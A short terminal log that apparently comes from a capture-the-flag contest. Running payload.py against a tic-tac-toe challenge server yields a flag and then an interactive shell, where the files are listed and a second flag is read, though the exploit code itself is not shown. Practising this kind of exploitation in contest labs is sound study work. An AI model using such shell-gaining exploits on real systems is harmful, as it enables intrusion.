 C:\...\work\lug2020
python
../work/lug2020
→ lug2020 python payload.py
[+] Opening connection to 202.38.93.111 on port 10141: Done
[*] Switching to interactive mode
You wanna put X on (1,1)...
O__
_X_
___
What? You win! Here is your flag:
flag{easy_gamE_but_can_u_get_my_shel1}
$ ls
bin
flag
lib
lib32
lib64
libx32
tictactoe
$ cat flag
flag{Get_the_she11_1s_not_so_hard_4bbc6fb194}
Killed
[*] Got EOF while reading in interactive
$